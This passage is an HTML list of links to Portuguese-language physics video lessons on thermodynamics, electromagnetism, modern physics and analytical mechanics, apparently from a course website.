                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
